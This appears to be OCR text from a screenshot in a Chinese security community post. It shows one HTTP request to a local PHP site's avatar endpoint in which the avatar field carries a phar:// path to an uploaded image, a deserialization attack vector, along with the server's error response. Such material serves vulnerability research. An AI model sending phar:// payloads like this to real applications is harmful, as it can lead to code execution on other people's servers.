 发送
取消
目标: h
请求
美化 Raw Hex
\n
1 POST /member_profile/avatar?XDEBUG_SESSION_START=10934 HTTP/1.1
2 Host: localhost:38201
3 Content-Length: 62
4 sec-ch-ua: "Not A(Brand";v="24", "Chromium";v="110"
5 Accept: */*
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.178 Safari/537.36
10 sec-ch-ua-platform: "Windows"
11 Origin: http://localhost:38201
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:38201/member_profile/avatar
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Cookie: cb_lang=zh-cn; PHPSESSID=b9b3b6655310f81aa0329bfd23522581; uuid=1; token=
expires_time=1697420880; ssid=
19 Connection: close
20
21 type=&avatar=phar://./data/file/2023/09/22/28396_a9tq_5362.jpg
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Content-Type: application/json
4 Connection: close
5 X-Powered-By: PHP/7.0.9
6 Set-Cookie: XDEBUG_SESSION=10934; expires=Fri, 22-Sep-2023 08:54:15 GMT;
Max-Age=3600; path=/
7 Cache-Control: no-cache
8 Date: Fri, 22 Sep 2023 07:54:15 GMT
9 Set-Cookie: ssid=
expires=Fri, 22-Sep-2023
09:54:15 GMT; Max-Age=7200; path=/; SameSite=Lax; HttpOnly
10 Content-Length: 83
11
12 {
"code":-1,
"msg":"\u8bfb\u53d6\u5934\u50cf\u6587\u4ef6\u5931\u8d25:-1",
"data":null
}
奇安信攻防社区